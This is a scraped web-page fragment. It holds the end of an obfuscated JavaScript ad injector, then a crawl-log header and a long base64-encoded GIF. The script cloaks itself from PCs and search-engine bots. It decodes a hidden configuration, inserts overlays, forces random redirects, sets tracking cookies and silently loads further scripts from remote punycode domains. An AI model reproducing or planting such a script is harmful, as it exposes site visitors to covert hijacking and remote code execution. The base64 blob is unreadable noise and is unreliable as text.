}JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@@@S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@@@@S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var odaxnpxy_is_ws = odaxnpxy_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003440342.txt
body_size: 95082
content:
R0lGODlhgALIAPcAAAEAAAYKDgwQHQoYLgwgOhAoRAAnFQwxVgBAIgBQKwBgMwBwPACARACQTACfVQCvXgC/ZgDPbwDfdwDvgAD/iAwDAhEJBREVJRIuTBI4YhYODRwQBhYfMRkmPBs3VRpGciR9YCWTcxuhgx4DAiEXFhwTDx0dICMYCRwkACArQR8xSiI/YSZOPCJRfDAIBScdHCQlMiogCiwwQCZIaythSyekgC4dFTAoJjIvDzQlGDE4SjBPcjFXgDeGXzOkejoQBz4aEjMfDDowLz4tIDs/[base64]/V6XKmaXJsJ3PAK9QTKtvQah4XKSBb7SbkKylPavBZ63Tv6yAZ7CIdbqIULOGaLCPfraWhrqhmKmpqbO+UbrKfr3Wt6nfAL1bV7d3arh3RsaXUsGposCrb77EbMDJncDdybbvAMOQa72QeMCrPMCejMiol8qxp8DET7i4uMbUlMrk1sSYgM+hidO5rcfHx9DUf9LapsL/ANGjXtS1OdOwm8zGS9XbudWpkti2ot2/eN62ktjAt9jKSNvQYdre0+LQidvr3uCtZOPLQ+PFruXkqeTovurAn/LVkefu6e3v0u68bu7PQfbOqfT26PbKefjenvrsv/b29vvmsP///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gAtWKhAsGBBgQgtaFjIsKHDhw0HGpxIsaLFigIdltBQogSJEidsiMxBsqRJkiJFnmAo8OCGDSdiBAlypKbNmzWh6DwChafOnj+DCh1KVGjOnUh/[base64]/nc8Hb7j7hxDvhSyNKm9H1iW3HyZMoXKFCtTWmIkCx4heA0SXSTggBRlFB5HHoHk2msmtRYagBKVBddMi92E2FZF+aRUVhh2mNSHTSFlU1RTVXWVYh5q1RVoaZFlolprtSWjWWGlJdeNOOJFF18yefXVXwgFtmNNhi212IYVQjHEEB/u5NOSNW0mZWM3ZXbTlJy95tmN/3U5GmqqFVdcSK2N5F2JshFEW20ckbCbEDfsZh5wuP3mpmtThBEGEj/8AMQRQ3hBnRhwxBHHGYWe8YehZ8RRnRJDEOclRwiWx9oLJE3hBnvttQcLJW7gdx99+u1XVUT+jVVagAS2KqBt/[base64]/pBlnRtDuus69S7aQiFB7+H12nvvlfnmy+CtLsOs0XgDy2WcSmwnpGYFuSpE53jj7eamnB3lcANJS0Y3BRCsT9HxGXqEnMkjtNNuiO22nyzyoVfo9oINL3/pJW++YerFG5TAUkzOpxRjCRhAW2GF0LMpZCCq/D2UJtPcH/TQRh2pRqYNU1MdGttXz01hkk4S3vXgiRmF5K9PEemXic0166zgPEorVpBWmVFasEWjbrHlbggEV9589KP/9Q1vgFuX+zq0JCTAy3AVjBdmrBSlxnlQS/ySy38S8j3QgeRGYYoNwjbnPTe5CXSyYk1HgDfDJQ2BJNGpAn2OkKc36KES/[base64]/kqpsZasXFNnAsgHCUYyXpuiAoq/[base64]/Y220g1jKIAYlQy8PeiYGKnnQpEwYvoGdkloD8Q8YTTOaWNowh7Y8/gMudQkKXu7Ul704hm53q9teROO30YAGNGbBC2gQcxegOOqhqnBD3hStpRogn8XcUIhTXPUU2M0FIbZIVtSCM1VftFpZl3ZWV6ImjeXzTtXQF89ure9rEqWrT+wKyclOFp+RpaxS9lsTfsKVJh7Cb4ZwEq2GBlCwA0QN3RB62AQmFi/SMtFDI8i1/Or3vpKtLKAuGyWOGu7DGKygR23IWRKT2DIoAQ32xOo00kLRu+AkpxmLg54hQKoKgvIY7CpRO1DwFLe5PYY0hCyNIRf5yMGFRpKFW8zkGoKJL5DcaWLwnDcQInlX5VkxYPEzLnrVu23MnnjH26ryVuq8ZmpM/nrXuyZdvTdExqIrhi5MlAzfcb+J8a9765vhyMKvV4VpoLIQHLcF16jBDn5wvxz4QKwcCVgWxi9l8/sT+wBtCl5z0mQ2KqURe7rEntZsJ73zFe2xGHwujlVKv3k9o8Eqmja+cZ7CADtcCvHHP+XtkXd9ZHBIA7hLDuZR/4AdJXwHZh05QQ6m8IY8VDcXuVBeMXJxB/x4obswzrapyVxmFqOGPOMjyVrdyebO7VmucwVWfbdiYSjQ2d33dbddKesUpUglzHsOyqQjbWem5KQwJFqL2witFrkBEtF3U3RfGG2VhwqOj3W2MH0ijeFIX1onmPYahyvTWROH+uMfHzXk/sZaHll9z61jjCd4w7gQN51OCdNZkhfg8LHYZQKJQA6ybnedjWxIo+e7BofQfw3c4RYVucoVg7GR/YKQeMELzp7EtItB9VxMogz4uUi2tT1Wbr/qag8RLZnUOmoQ2kCF5gYLr/[base64]/vCqrYu56143a5fGzs5Rq9mToMzV3Bxdvzj/W859l/fkK0r3ycoRMkHA+1UAPOmI6zcr/wZ42iJ4bXFQhyZaBpV4OYIXPFJqYYYW50IYkCV/lzZ/Flh/dfR3i5FZnTUlovdR56deJPVKp7U9aoJy/KEQJBAnrjUd00FrcdAIf6BLodBLObdbRyZ8Oih85NCDPmh8wOVLxyULIgMHNpA5SRMwl6Mp1WVdzYB9ueAHWad13vd9ReNN4edF/3E5ZNdJIahepoeC67d28cNfdNRv8neBFMdv+vZuI7ISbLN/gyNgbdh3HMI/yUKAA0QjBWVAhIR4CjgXDNgXEPhVGgBa/hDXIWq4iJNnX0CjcZgVLyUWYp73gaLWTinxTC03cqa2Qlt3gi6HG7HGHdHxMbl3czwFVDgIfDt4DjuYDT4Yi+QwdL9ldMoHCiITBqGRWlt4HDWTB5ZgVdeXC95gCVjXfVUYXtiTha/yTOGzIOxUfl+oXrgSIWMIX/RTV33HiBY4d/r1f/ZTgg43FP0nf5fnK5iXGCQygAT3hwhoeAUYiAu4SAJ3Kn+TiELBjXFXH/pYaRmWcSqSFJUBBSEGgvNCiQV5iaX3TOokUnCTUi6icprjOb/xWqQYHbLFY7fVUz71ezmog+cQkq4okrDYg+9wku/wg772W70wXMp3VGcw/gQQcoKlQSZDUAZvkFVbFm3F0Ay6IIXI2EXU8k1ihIXMyDnOmGxmYhKVAUJXqCbXCF/y4yySpY9W2YhpeGFHcG9tNI75OG+SFnc7YWfIAkiEVlAL8Y57CIjyeBcMVY+MJYEpcpUXGHn1wY/4hZdCkXEAyRRKIokJ+WmgdjgG2ZSZGDCf5CAlCGMSmVoEoQHAYQOpw1y15zE2V1u/1JHE13MjGZLZIJKgWZLkgJIn6YPSsJLREFTEFQqP8AdicIRuJBrGcQJIYAXUZUU8ozzNUAhfYJTwNBsWEWMOcZRa91RQA41qVnZU85RvxH4SFV9zyXeNSJeLaI49wZX+4Xh7/peV7SaWTpJHeuglSPMWftGWibRIBtZw96gV+0ad7kl3mIZpdtWXQoFRlGSJI7ZZl9gYniEanjFFStUamfOJE7EQuKFUMFVjs6QniqJLvJCZQcZznAmaFFqhPXgOpFma5HCaQ/[base64]/j14ZL4lhMZkCGeQA7RhZmhmA0fgBsljVcuTXbFACN5kguTlbRpAo0Njo7OCo2qknOjHo1H5aEAacUvapaxaUUbqQCfCZ3Spjnn4pP8RpQTElneBaAx1pTEhl+nYqpPHj3iphj8BkBU1cXq5FRiFn/opJbuhpg/BMEgAU5p1OmHmXZzTNHMqOiKxJORDH7SmB3p6g30afIGaroI6qBp6ZMeQmkK4fCI6k5w6dkAABdSEZbGAXSuaC4VQTpq6qRDhqdUDqiUAjeLWlLZiqnIYgO/idlXZqkJqBXFHsYy4E3mIpDFwGHKHTxZrlbTKjms5SOCRYLmqq6CBWOjJN3kH/qzUWazDml+VN6uUZh8YV3ljakkjBimCWUkKK60OEVWm83Gwqa2euBAsGCbkY6eZAgd50AiZsAsPOgup6ZE/96fqmq7smpIbaqjweouKagOtV17hxoTtsaIs2qIA+5vco1osQbBe5KjjkUZTsrBh1l5qVyRAgY9t6I3CKqw7kX//s0fpRqQhK7IIVrIJVkC6mkgKxVAsG6uruo92CbOMKD0yi5WrapfvBixKAAVKwLMhV3ZAyxCXYq1CIAQe1TLJ2HoVIDGi00whEVLI4bSVIAtSC2RWe7VZ27tba5pFdgw+Fa+PEAdVACBI6Z85EAQyZ2XtEYxZZV2xgIUp1z0G/sK2BHtqqHewaeamy3m3bqY1kBaxXfqxFmixH4u5/Ga+RSq4g8ZXGgKW73m4JytYijuyYeFgCoU3EOar/mSVlcuIXAqydUmsx9o1oSt6pCsSzeQQpzsEqRvBS/ICcJptSLmCkpIat2IDllkJuIALxES1VXuun9m7Wbu173AOPTh8wju8TWYIr8mpMWOnR+AFX2AFhEAIk5A8wcgzsbCtXlUbwBmctoG9nno9qJbEdJsl3zuR/4WqdWhXVgAF0jO5k5e+6kuxmKvFWcxN3BRZW2y+X0wFFPsT7ttPWSGxeVVqejie92sjCWg3KZtwVRpQywJgVmyBMwt5kGe5kaa+/noclvN3cTJ7cWIKBfQ5FEuSwIK5Voc5rbuRG6mrBEIAKWI7FhU8RhYgOi3XTAx8AkDQwSC8C8KlZLnFa1hrwoCKwlzLwi0cVIkak7DiVFCDHpI5BV9ACVdGCbycVTwDo5pslPvhVnDLrRoxGlyYsF44boeJyef2WHPmt1bpxVecX4DsxdjMxeibvpIVaKe1R/OlxgJYv4MnpUhjsn0Ix3FMpYpXWAMKv5Plx4PMuZZGufYhKsNqvhUIwIUcn4fsIaEncgwMEVGFG5McukKABNkaQCaiyVE1K6Z7dhuQA2GQB5TwCbIAwsVlysQHfKqsrigckuTgyj/lS8klouMJ/kNfIpm3rB6FUAi8bAnrQQmnQL1GbFYRWcxgd3ISw4XrdBLthIltBb5PDJ3yI8j9KG/UbGHcVAZknM2YawExcQRPjc1PzYaFgXbgnMeAbM1Y2V8jNVBHI0gOcXhisc7yiHgsizV4PHFULc8WF3mZW8/3DNeU1894adcSZ2mRh8h9TUGNXHpPFB4FLcmha8mYfGCD1mYS0yYvAxYlkANVcEufcAsaPQtKFg3uynOuWMIfTaEhvcJD1lvDOwvLZwhG2GIsRSnKtmxeYAWN8NKUYAkyPQmWQAndZ04pqNM7fcxt4hoWIW4LKU4X0SN7oSEnAJXJfYLpkpUWGwNUeKLy/rfUXQ0F+SeUUn2If2MYYGwFQcA0VowR8wcZX2ER5WzOMtIS43l4AdK4y00RckMVCROwG7CxJBIhOeKWykbFe0xRZExR/U25d4nXcz3Iw1q5/[base64]/FOHeFoEm/rwtIDHw5tYsPQHu1X0s6AHMx4EM4HcZPXZ5s4lcn0FRGSnRG+ERyaiL2C/yF3NDFWxDggVlA8cDRJb9oMLlW31qZDz3kUCHriCt4iwevKTtS8gVokow4zQeXS84VXpg0TBNCXdACYUA5CxB3DpN5J08EjZQAQhAAcwOAZwzbt5BEAgw7dSeAMxOAQ5A7do+5hvgbt9tABEAAQ4w5hXAAA/AAAlA7mru1QPxABIgAQ5QEAwQAecu5QJB1V8MBe9dAQagAA3wAA9QEBFAAfRO7gugAAmw5FQdWcndANc+ERDA7BJAEev+1Eeg7NfOABXw54AOBb8ZANfu7HMucBVh/gAJsADkbhEBkAAQ0AAE8S0bgPHMHu9SrTT+HgEToPEGwAA83/M+z/MIUBD+DgETEPAB8PNIj+4EUfGB3tWUl9dcZeh+rNdTz9cI3ugd4hjo1xvkUTzVCsGVzLpBYi3yBAReMARB4BbX65/M1giV/eEiHA29tXO7VdpF9WNF9EtChuKsfJIqPHyj/cqmfdJioOGkhXo2oDqvnQc+lAcWfQc5DOSwUr1wi05db+TRbu0z/7rQntwGcO2gH/qir/FqPhAOcO1S/gCgv+RBcI6RNRADj+0F4fDMnvIFUdXS890EwQCgjwABYAARTwETUBASUPsVkAP5NRDBPwEIAAHO/h/8wv/8EJAAFQBHe5Hcmk8BClD9NsFvuj8Ry775c84WBgHuIT8Rvz/0E3Dt3O4tMZ/9Gi/VYBEgC3Dtw1//oj/6SL7+zB4A4Z//AEFBIAUIFSpQsZKQysKEChc+bDjF4cIpFS1WfJhxSkaOHTtenAIFpMiKJEtCQZkS5RAkLXPksBGzxMwSGjSUeJHzxhAhPW1ssGBhwwYNQIUKDeLlzZswJ4ZqCErUJtSiJ5CE0fPplixes2b1Atvr2FhpvbyCemTojyG2hh69fYRWbqhQs45Jk5bt3N5z7/z+BfzuHLlseKWNPRZ21i60hsScoHmT5mQSSqpM8RLmzRc9efIU/npzh5BB0qUtlEad+jTqoFOnBk0dW/[base64]/qEKOBqJRRZcvOolmrDuOmyWukLZhbG02mLrD0UXjWOtuL7KKxty+grsr8GyKQwvxBIzK5TGzrCBhMlGnemEIYaoKDMv4PAMNDAKmW012mJt7TYyZ8U1V/Rsm4rLmXQ7wYbeKpCRAgWGM+4l3xTY8UMBg6DihAqYFehYg+yjoAEEtsWvgu8y3JA0bJebAD+E1FvouwDsk5C56wSawAB5UbPvgQeapeC80xBQoF9/7xWIAX8VOBDahXyTT6DzULTWvggMivNCg6g1dtwPIei2TI3dG+hA0lh0sQIJcEzY2IH7HZmCGsWjwAEUFziZwYF6/LEjIdVTSCEjI1JSo4+O/sTIo4oSGhrKkFAqKeijqbTyCJhiuq2E3cA89Seg4gwWCCSsKMMNN44Y8cyogvJyVT0ywQUXXqDps8/DDIPbME69otvTRP+Io1FF43DLLmnIIadSv87BNNPDEAPrrLTOyEE3ykSl6YQcWPJiiMveYFWPQl7VtfMVy7QVNs9HN821UXXj7TSAKRBQ2GR9M2Bb2REoOYHZZcfvCOlEFkgCGz+UwON1H7jRWIOKB5Dmmqk47b2Ws6NAAvvMC5C0AAbS1l/nWx4YP9XxVY5ChJivAPr7KthewOv7gzhiDCvgjwIGVp/P5XlnNf88Axg4b0WgfgsY9CYQMwXE72EWkNaN/[base64]/[base64]/[base64]/4gx7g0FKJwiG8oOBFFwt3U03lVKeNiYMSJONVL4VqJqHSgBKEVdQhQEGin3HDHaUam6e+ZsKeo6qtNHBVxwrEIDloiUuGBUBefmySe62OBCjWSU8OJJPrg14E7mXL/gg4IAAUg2BCjpAaAyggm+tjKwUWEGPrTIw5Cbjmaa3pnLX2R3YDiYDstnkeX0oHyBRK2cqKdSzKyqo0AUBA/4qFV4FEAMhcrgCQlbO9gqxOAt0yQAI0y+SBPICA/[base64]/[base64]/5alP0eglyEnt2jEUlhKGYANvg9cNb4iVVMmdTHOf/pvC6Y6MBqBWAbCeB8TJAqYjPQSvWhr8OR1WzmkFThDSACcC8QMYxS7OvvSg61tpnYACFQAw5/nHQN1UzjoBRM3iCafdp2TZytLFepuvLpYOCKW+4iQr1h4ofjCrFvSsn0h6U0z60evfarZcPAWAdc1w7Tj2aL6cXJJSnkhHNKZLtH1atH6ypwAkQA0CEg+itCQxiUvDkkxjIbDDEqMoEwtBgilAAiBQkylgOymQgjU5NTAog+0CghNclWRTm7/DC/VqNsfru1oLPGH7NV/7NWFLG1yQhUxoBD2QovDKhF3oBV3zL7oBMMnjEt2oPBJ4AeKAiTc6AqxAKjcAg9rw/jI/Gj0yuULTUw1bmQybWL2/cr1ksQHc46Vj2bEIURn7eKTe0ZfAwj6DyI7VyQ766JhTgp7r0ADcIp/tET7tqBbn6Z/EkjF8oRDkGAhrKR4m47cDWghpsTh8wQ/3+R8Sy5ZukgDbqT8EeI+VGQrUQJG/OqVuQZOQiR8HKJ4w85dP6h/os8OAubF+YbP+STQAtKDcEkCF4yCisaCq45nfkohHo7ph7JkoYRpMUygKlCELvMATuAwOpK4yoAIp4MA1eYMyIEFUKwMpUIrE+ygWPK/9yjVpsMG14YUiwoVbUMetSBu7g4ZrGLYcJDwe1AMg3AW/YaJNQSlPWZwxWaOb/pi8L9GAF3iaUxkC8EqqN7CC09vCzqmwMuFCdPPCLwyWrAoXrjqOWByY7VEtFLklAYGC4zOAlDmWHlutnIOQcBJFVLxD+YGe0IoBPmyPktsRBAAYgBusiHOmneRJZ/IYGDEygfimCtAO2qIC3xDFZmmfiCkKOSyzeduWPWsAwio6ESERp4yev4qyFSmRE/kzECmPbZoA/0CPBGrJbCkP8xlLClk6XAzAXNTFoVmPehpAiUASoGG0q4OSY4zAZMySTvO0DSiBI/ACDswutiuDEwQCKfg8xOyaU3ODPICpFew1aXDBZtsLMeoFaIjHtNnBT/iESlA2dcwEWbiFIrqG/[base64]/wGioAApQog6W4g655g0Jwk6SStRW0NXC4zP3KzMKIhnNs/k3RNLxjC4MwOIN6VLZYuAVn2AXVlEcd3EFQUBuwmM3ZDIt9RIs/EIMx+RXdvDYXitOdsIEYCk4qGk7QY8iGdKrWUM7kZM7aMB1S2Y3T+MNyIkPfQJ5mGUpp/E+Fmbd1wRGsZJ00ewAZY5jzKBYZob8KyAH3JI3oMSYZebNtSoDqKIhwwjeirMkKOY2SUScH2KZYXR3hCAIw4NP0qQ1ksisdMbMdiQBtIQ0TgUNjGacGpdDohJ8HiA/s0U6qJAjyOBYOdQ91QhEJ0U6HIQ/h2IAR9dZvFUC6DMYPkjriGi5zHahKg9EciIEZvYl1k1FP+7QNBAIefQNR8yW2i7B7/v08OiIEpJpMu5MpJmXSxsMUviCcsuAFWTC8PDi2UcOSlzgVrKiEWOBSZ8DYMM3Be0zTM01TaLObOLjNqYAcmQgVLZmJnTCVHHAwKoKDL3ADWsEj0PlTuwrULuyV04FOg0gslcEP4/Aqg7C/VhWKxirWCCCsY5GR7Zgy1NiebklKigFJQ0ON/durG3Ge0LLJYE1Eq2WO0JohyDrDCjADPJiN/NnVOLEwPTMA/AglbEmAbiGNDdu3UCI640GgEoEdgYkthHuPaUIN4kgzvi2WG4sehCuNAUUXcGXcby2aizg0uTzXgMqnKunLdwVDGw3MobABFEQqN9lRfvWMU0Mq/joyUkr4hG8kL4KdqTBCWL7IBrMAhUp4g1FLNSCYnJwgyJeogjdohFvgUl1wBl2QBT1Jm0Lpiq/42DSlm+YN2TNowpu4Ni+5Ni3RkhaiU4NUCsxZCuak2akACpu92Y/[base64]/[base64]/VZhjspDQITFUnJ2ymh19GRECNpBFTWY0IRFlYh37UC0FcABmHZj+QSgSG7L+SICIWyD5rb8c0+F2zuEQoogWFa7eMqEqgSiY/hiRLclcsbtAC4EoL1C2HqTYHmziQvgES6CEhPbdJF0bLd5iJq2pSfnicyiLWWDYRrjXKooDr7INJRQWwrRirVhH47Xjj21eXgCFTMCbRskbt5A2MfAq3Qzka8u2F6DTlpAIl/UahpzZ77WJ8OVT7+0V0xGVR42eADAfAVnf05At8CmIkCksSOI3ginKDbgD6UAenHsrgiit4sOtAEUAHVGx1crfk7MCaXnaFgaRfxNJepMXe3Pr+5mHCl5Ej5NQP/MwZebgr0sk5gOf60Ago/YdV8IWYyoRi1zE6KMRgwiCV62WetkmpH0lkXDnyt7hqpO0nZm6gbJnfIYMzA2V/[base64]/hsY6LDQ3wh0ywxG+iuUM8uTOxKkumZXwJrdXYP6WFj1fKW2mhOVdSgAoPpXb6lpRxpQWY1Qiwj3gZJbe07CPHGbtU/rgKSnJiBCh/uhKE+uyaoFt5rQpT+bzTlIUzCMKFZW2teG1LsIRCUDbUzOKHhmgvxu1A0UFlywRDgIMhuAHoVGMbOAO1qIjwcm0u/Sg+UYzm3e3Ck68rrYJCVwLLuIIruG5qk1NBzgmc6G5hsZxVGW/yHjf13lNeSW9JnuSfoonTGMm98jhs6TNhqSbwczFraqRrUhGhSI0A8CQb6RYUEY6YpOY1Cw7W6rMFT+VeBwO0hhdL7LhhGqULx+uHMZ/9NB9zeQgoWAiSCw8xMId1kAfA4Ic4IBYALTm7fiwVd42Zwx7wsWHWMqb0MR8zK0v0LeCBuD60CnVRqgAb35CZ/gl1+jCAhOkzX3xLJOf3A9TFJKdnJUkup5HyLamJTJNXVzOVzviEwquEQtkFwutB4LVY0ExorUBNLeZigv2b28Ztio6GWUjH18wEPSh0mIghJVgLx0ACN5Bti2XHrjBp92IM0WyElWIpO902ErCNAosJmv6S67Zp726ppYADN/gCK0TOLCwKiOT0z3nOok6zxLKWbE85rCINiomXALikVowNMGuAFJuOb35flptOiCpW6cmWTmW9vHom9Oj1uDfalCmIPAQtlOO94ptl3htl7Qz2CmA7nNkxHK8APFiHffAHflB8fvCHK6iA1Zn16UREVlpKq3IKbWadjQSRcD4e/ls6Z5lRGOQxptXIQ4CJspSJ0MdyxQJJPoD54MWuACXp99k3NHEFIacrEpEY+COwgbrydIQPzA3bgCGQ7cT7XePdikqghFvQhYqPhUKwBC7NeDS3bcD5eIqu6EB/TZWqglMRA7VgCz3Y0axw7dOU+Zk3FCpV/z+4eTdio6AFSCZ8dDW+toGM9BzwgirYXoVcyEY+788BCAsCBWooqGHDwAoKFzJs6PAhRIUES1AkUUJhgAgUNlJooNBGhQATOEowUEHDQgUcN04YyXEBwxMnLFRgAEHCyo0BFnB0UAECRwQVjijUuFEBgwgVErzE6FJCBQt3plK9E6OCyo0NDHAM/sBgI0wHG5VWoEIlJEePHCMgUODWJYSoVubOLWMlRwWeG4WaUbXOH7/A/[base64]/IIksmf8BxxiOgGNLIH5XAIUUeleTX3iy99OKgibPMwssumWRSCYyVZDIhKKBkYsgZ/[base64]/UGnVlTKLcuu+22a5Zx6qIL3HO+QXFddjYY1N13Vma5wQln3BJL/nqfWKKLM7vEUkkhsTSjy8Dx6XeLM/79F6CABhaoIMcIMihNL9Ds4t6ELs5oYyMw5uFFHvntx0uJx8jsoIq7UBijjPvhsvMuKMMxRI/cAVlkCSTYUNENL9iQwxBVVMEkHHBUJyVNXl4J3rBbVv0l1xFNVAJKZOJW0klIIIGXYWnNhtQDrvF5pgOCopWTR3u+/SZtjjXkdk5K2ZBLKphccokjNIFLQd5uXpZ4R6ietZpikFMAbJ1NxVBcZcBSEEAFYJiBSTnziL7OOgq9fXpQqGbJY0GzreSrBLFL4JrsEnjEZQIivX2sQjxJoABia5kGgQJ6JcpAYgyBK4GmE7gl/[base64]/2iExuI5sFzDaEIegJUCt5jBPf5gDcMCo1R6CJaeokKN3xCXhiI0lqpnS4nMBEDOXwBuBSgZJRkapU0nIjZjhXmc0goDEUGONGTAKF4mCRNBWwAhjwoIpykG4dyCAT6lBnkg38/rBHiYOKHVH3mA3EoDLFehvwqqYsP/[base64]/gKLeswl85isRentj3ysgFF4c4eawoqQ61BFtBLJJ6j4yJdB5QjwmHo6mFAylzQJABWRKhOHGEABQHGAmSSnlM14MSQKaBvzgoKrcanNAlaIzl9dKcvBEvY48qqldG6Zy/UVBDwbeOy/BBKGTOBCFp/4BH3qZ79k8k8+9OOPxaQ5IAMe0JoL4iADt/nAbsbiRbjQoInM+bFsggJnsmBnZV0kowg2IoX1rAiS8ClDGvrTaQANwxEI2hDwcK2HCeXSQoVIRLBtzQBb+cgRKLpEs/UOpchywAK865C2KORyNYVCQzZAhalYYTYLQF54FYKQhZDXAmCgShnoizwGxLcC/n+Y1TzsYQy0uZdb2nqMW4mXAAbYpgIPeEADOoMVB1B4KRR2AOcS0AAHMOBORzCOQi48SUDWlBCpQAYy9ECm/bK4xS02CZay5pkFwMTCF77xjYVS1hjEoGoaBu+dyjoTHm2NTAZAwAIa4BHrevSm0YPIuJLsEwMw4LovrXEQ5uJKwWZvOK8sbE0Lq70tJ/Y6OcglCezZ2PQRsbESbWZ96EefZNKZf//bT8JC+5/RGtC0HZstNBooC3hCEBTshEY5OajAj/WCFy+CUSZIRiGTSVAP8dMDHECywqIVaWhK00Cnc5AD41bhuNgZYpF5uJCBPDfV0T3ovuwJtoYsLbsV/l2ipiWigRzkerluXkgQSFrTMlAyCFCoylTA4OqhTIUKV1nIsatS0odoIBOCqVVPvYGJL4Tt1dH9MBiIcxaHaIAuU72DGfBAlFczspH98vYJeCzvZWtA3rmcjEyWbTUNnMCSVIJuBS4X2MBy2cuAjWWYwyxmdqnLe2Qe3xHQ/KM1Y0lr7AtPI+SMCzpfY7PKhI9+Ng7NaI4DHCUnrZ//bM5oPEiDLNoFCWeBaNkq0GPSmAUuHk1ZWTziEYbANEDPIM+AwqEKeqpARfDZwiTpy4Wibtpxw1CFIPRaIgq12qodmyWAe5uHWVrfLlFigaVNVIkVRcJ31GS2s4n9SgAL/kIQZgKFMtilpjVFNt6pcIRVshLvd4DCBoLg96mKDw56MAQ08BGYa+vDHo53fC6+cA